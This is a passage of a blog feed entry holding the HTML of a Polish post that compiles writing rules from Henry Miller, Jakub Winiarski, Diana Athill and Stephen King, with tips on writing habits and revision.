zasada.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E10.\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 10pt;\"\u003E Nigdy nie jedź na rowerze, trzymając hamulec. Jeśli coś okazało się dla ciebie zbyt trudne, to zrezygnuj i spróbuj inaczej. Staraj się działać bez uciekania się do wytrwałości na siłę, ale zdaj sobie sprawę, że \u003C\/span\u003E\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003Episanie dotyczy przede wszystkim wytrwałości\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 10pt;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 10pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"background: white; font-size: 10pt; line-height: 150%;\"\u003EOdnośnie dziewiątej i dziesiątej rady Geoffa – podobno 28 dni wystarczy, aby coś weszło w nawyk, stało się instynktownym nałogiem. Nic skomplikowanego, prawda? 28 dni palenia papierosów, 28 dni regularnego biegania, aż w końcu… \u003Cb\u003E28 dni pisania godzinę dziennie\u003C\/b\u003E. Należy przy tym pamiętać o organizacji czasu i nietrwonieniu energii. Są tacy, którzy piszą wieczorami, oraz tacy, którzy tworzą nad ranem. Odkryj, co cię doładowuje, motywuje do pracy, ale przede wszystkim znajdź odpowiedni czas, wyrób rytm i wpadnij w rutynę. Nie chodzi o to, aby pracować zdanie po zdaniu, po kolei, rozdział za rozdziałem nad jedną powieścią – na początku trudno będzie utrzymać koncentrację na poziomie na tyle wysokim, aby napisać całą pierwszą scenę, a co dopiero cały rozdział. Im więcej wysiłku kosztuje cię aktualne zadanie (dany rozdział, scena, dialog, opis), tym mniejsze powinny być etapy tego zadania i tym krótszy dziennie powinieneś poświęcić mu czas, ALE – POŚWIĘCAJ CZAS NA PISANIE REGULARNIE. Jeżeli dane zadanie stało się problematyczne, odbij od niego – przerwij i przejdź do innego wątku, zacznij pisać epilog, stwórz miniaturę o przygodach tych samych bohaterów, nie tracąc kolejnych pomysłów. Ważne, by obracać się zawsze w temacie tej jednej powieści (chyba że jesteś już na tak wysokim poziomie zaawansowania i masz już swoją rutynę, by móc pozwolić sobie na odbicie od tematu). Następnego dnia wróć o tej samej porze na tyle samo czasu do tego, co porzuciłeś dzień wcześniej i rusz to trochę w przód\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 13.3333px;\"\u003E– kolejna scena, kolejny dialog, kolejny opis\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 10pt;\"\u003E. Najważniejszy jest trening samokontroli. Utrwalaj w sobie nawyk robienia tego, co w danej chwili jest najistotniejsze. Pisanie. Pomocne okażą się przy tym kolejne wskazówki:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"background: white; font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"background: white; font-size: 10pt; line-height: 150%;\"\u003E\u003Cu\u003ESIEDMIU WSPANIAŁYCH Henry’ego Millera\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"background: white; font-size: 10pt; line-height: 150%;\"\u003E – amerykańskiego pisarza i malarza, autora zakazanej w stanach w latach 30' powieści erotycznej \u003Ci\u003EZwrotnik raka\u003C\/i\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"background: white; font-size: 10pt; line-height: 150%;\"\u003E(Źródło: \u003Ca href=\"https:\/\/www.brainpickings.org\/2012\/02\/22\/henry-miller-on-writing\/\"\u003E\u003Cspan color=\"windowtext\"\u003Etutaj\u003C\/span\u003E\u003C\/a\u003E)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E1. \u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 10pt;\"\u003ENie denerwuj się. Pisz z radością, zawsze spokojnie;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E2.\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 10pt;\"\u003E Pisz zgodnie z planem, a nie wedle nastroju czy pogody; przerywaj tylko w wyznaczonym czasie;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E3. \u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 10pt;\"\u003EKiedy nie potrafisz nic wymyślić, cofnij się i popracuj nad tym, co napisałeś wcześniej (bądź przejdź dalej);\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E4. \u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 10pt;\"\u003EŁącz ze sobą wątki każdego dnia, po trochu (walcz z imperatywem), cofaj się, zamiast codziennie tylko dodawać nowego budulca; \u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 10pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E5. \u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 10pt;\"\u003EOdrzuć swój plan, jeśli odczuwasz wewnętrzną potrzebę, lecz wróć do niego jutro. Skoncentruj się, wyłącz z otoczenia (wyłącz Internet! Chyba że pracujesz nad researchem. Absolutnie nie włączaj telewizora i odłóż telefon);\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E6. \u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 10pt;\"\u003EZapomnij o książkach, które chcesz napisać. Myśl jedynie o tej, którą właśnie piszesz.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E7.\u0026nbsp;\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 10pt;\"\u003EBądź człowiekiem! Wyjdź do ludzi, odwiedzaj różne miejsca i pij, gdy masz na to ochotę.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 10pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 10pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"background: white; font-size: 10pt; line-height: 150%;\"\u003E\u003Cu\u003EDZIEWIĘĆ ZASAD Z KARTONU Jakuba Winiarskiego\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"background: white; font-size: 10pt; line-height: 150%;\"\u003E – polskiego poety, prozaika, redaktora i krytyka literackiego, redaktora naczelnego miesięcznika \u003Ci\u003ENowa Fantastyka\u003C\/i\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"background: white; font-size: 10pt; line-height: 150%;\"\u003E(źródło: \u003Ci\u003EPo Bandzie\u003C\/i\u003E Jakuba Winiarskiego):\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"background: white; font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"background: white; font-size: 10pt; line-height: 150%;\"\u003ESwego czasu pomogło mi czytanie rozmaitych „rad dla młodych autorów”. Co ostatecznie skończyło się wzięciem dużego kartonu i zapisaniem na nim tekstu, który zatytułowałem (szalenie oryginalnie) „Dziewięć zasad”:\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E1.\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 10pt;\"\u003E Nie nudzić. (To fundamentalne prawo każdego opowiadacza. Kto je złamie i zacznie nudzić, ten przegra z kretesem);\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E2. \u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 10pt;\"\u003EKonflikt w każdej scenie. (Konflikt jest duszą fabuły, więc jeśli w scenach bohaterowie będą się zgadzać ze sobą łatwo i przyjemnie – fabuła umrze śmiercią jak najbardziej naturalną i spodziewaną);\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E3. \u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 10pt;\"\u003EGdy akcja utyka, ciąć \u003Ci\u003Emądrości\u003C\/i\u003E. (Innymi słowy: nie wymądrzaj się. Dbaj, żeby się działo, żeby była akcja, bohaterowie muszą robić coś ciekawego. Jeśli to, co robią, będzie zmuszać do myślenia, czytelnik sam wywnioskuje, jakie mądrości chciałeś mu przekazać);\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E4. \u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 10pt;\"\u003EW każdej scenie, jeśli to możliwe, dać coś do śmiechu. (Innymi słowy: nie spinaj się za bardzo. Pamiętaj, że powieść wzięła się z poczucia humoru, a nie z zadumy nad czymkolwiek (…));\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E5.\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 10pt;\"\u003E W każdej scenie, jeśli to możliwe, dać coś ostrego, zaskakującego. (Pamięć o tej zasadzie może się przydać, jeśli sceny okażą się mdłe (…));\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E6.\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 10pt;\"\u003E Zaczynać sceny jak Puzo i Hitchcock: \u003Ci\u003Ewybuch!\u003C\/i\u003E, a potem napięcie rośnie. (Można też zaczynać łagodnymi opisami, ale tak, jak to robią Puzo i Hitchcock, jest ciekawiej);\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E7.\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 10pt;\"\u003E Wyjaśnienia dawać w dialogach, nie w opisach. (Dialog dynamizuje, opis może znużyć. Na ile to więc możliwe, korzystaj w swojej prozie z dialogów);\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E8. \u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 10pt;\"\u003EWłączyć zegar. (To znaczy spraw, by bohaterowie musieli się spieszyć, spraw by CEL mógł im umknąć, jeśli nie osiągną go w konkretnie wyznaczonym terminie. Presja czasu wspaniale zwiększa napięcie);\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003E9. \u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; font-size: 10pt;\"\u003ETrzymać się planu i dziewięciu zasad (Ale bez przesady, trzeba być elastycznym).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"background: white; font-size: 10pt; line-height: 150%;\"\u003EPod nimi zamieściłem jeszcze jedną uwagę: po napisaniu każdej sceny zadawaj sobie pytanie, kto w niej działa i do jakiego celu zmierza. To pomoże wyeliminować sceny, które dzieją się tylko pozornie, i dialogi, które spowalniają akcję i osłabiają napięcie. Zawsze zwracaj uwagę, czemu służy dana scena i czy odnosi się do tematu książki.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"background: white; font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"background: white; font-size: 10pt; line-height: 150%;\"\u003EZasady te nie działają tylko w trakcie tworzenia, ale mają swoje znaczenie również w momencie, w którym zabieramy się za poprawki. O czym jeszcze wtedy należy pamiętać?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"background: white; font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"text-decoration-line: underline;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cb\u003ETRZECH MUSZKIETERÓW Diany Athill\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ci\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E \u003C\/span\u003E\u003C\/i\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E– brytyjskiej korektorki, edytorki literackiej i pamiętnikarki.\u003Ci\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"font-size: 10pt; line-height: 150%;\"\u003E(\u003Ci\u003EThe Guardian Book\u003C\/i\u003E,\u003Ci\u003E \u003C\/i\u003Eźródło: \u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Ca href=\"https:\/\/www.theguardian.com\/books\/2010\/feb\/20\/ten-rules-for-writing-fiction-part-one\"\u003E\u003Cspan lang=\"EN-US\"\u003Etutaj\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"font-size: 10pt; line-height: 150%;\"\u003E):\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E1.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E CZYTAJ głośno to, co napisałeś, bo to jedyny sposób na upewnienie się, że rytmika działa (praca dykcji, unikanie powtórzeń);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E2.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E TNIJ – tylko dzięki usunięciu nic nie znaczących słów wszystkie inne nabierają sensu;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E3.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E Nie zawsze musisz posuwać się do mordowania swoich ulubienic – zwrotów bądź obrazów, które stworzyłeś, pisząc, i z których jesteś dumny, do których masz sentyment – ale spójrz na nie po czasie obiektywnym okiem. Prawie zawsze okazuje się, że lepiej, by zginęły. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"background: white; font-size: 10pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\n\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"background: white; font-size: 10pt; line-height: 150%;\"\u003EW sieci można znaleźć jeszcze wiele, wiele innych zasad – najwięcej do powiedzenia zwykle mają autorzy szalenie popularni i cenieni bądź ci, którzy w ogóle nigdy nie wydali niczego sensownego. Prywatnie moim faworytem w kwestii doradzania jest Stephen King, a szczególnie jego ostatnia wskazówka (źródło: \u003Ca href=\"http:\/\/www.openculture.com\/2014\/03\/stephen-kings-top-20-rules-for-writers.html\" target=\"_blank\"\u003Etutaj\u003C\/a\u003E):\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"background: white; font-size: 10pt; line-height: 150%;\"\u003EPisanie musi być przyjemnością. Nie chodzi tu o zarabianie pieniędzy, zdobywanie sławy, wielbicieli czy nowych przyjaciół. Tak naprawdę chodzi o wzbogacenie życia czytelników i własnego. Pisanie ma uszczęśliwiać. To magia, która nadaje życiu smak tak, jak każdy inny rodzaj sztuki. To czarodziejskie źródło, z którego możesz czerpać do woli. Więc czerp.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"background: white; font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"background: white; font-size: 10pt; line-height: 150%;\"\u003E                    \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"background: white; font-size: 10pt; line-height: 150%;\"\u003EPostaraj się stworzyć teraz własne zasady. Skup się na wybranych – przeanalizuj je spokojnie i wybierz kilka, przeredaguj na własny sposób\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"background: white; font-size: 10pt; line-height: 20px;\"\u003E\u0026nbsp;– \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"background: white; font-size: 10pt; line-height: 150%;\"\u003Ebądź rozpisz swoje, na przekór tym, które już ktoś wymyślił. Pamiętaj jednak o pokorze i szczerości, bez których ciężko poruszyć serducho czytelnika, oraz pewności siebie, bez której nie powinno powstać ani jedno zdanie.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"background: white; font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cb style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"background: white; font-size: 10pt; line-height: 150%;\"\u003E\u003Cu\u003EZłoty środek powinien być kamieniem węgielnym każdej przyjętej reguły.\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E                    \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/8142090444603466610\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/03\/przeglad-zasad-literackich-kompendium.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8142090444603466610"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8142090444603466610"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/03\/przeglad-zasad-literackich-kompendium.html","title":"PRZEGLĄD ZASAD LITERACKICH – Kompendium wiedzy starych wyjadaczy dla 